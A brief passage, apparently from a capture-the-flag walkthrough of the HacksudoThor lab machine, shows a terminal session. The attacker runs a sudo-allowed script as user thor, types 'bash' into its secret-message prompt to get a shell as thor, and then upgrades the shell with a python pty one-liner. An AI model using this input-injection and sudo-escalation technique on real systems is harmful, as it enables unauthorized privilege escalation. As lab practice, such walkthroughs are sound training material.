 bash-4.3$ sudo -u thor /home/thor/./hammer.sh
sudo -u thor /home/thor/./hammer.sh
HELLO want to talk to Thor?
Enter Thor  Secret Key :
Hey Dear ! I am  , Please enter your Secret massage : bash
bash
id
id
uid=1001(thor) gid=1001(thor) groups=1001(thor)
python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
thor@HacksudoThor:/usr/lib/cgi-bin$ cd /home/thor/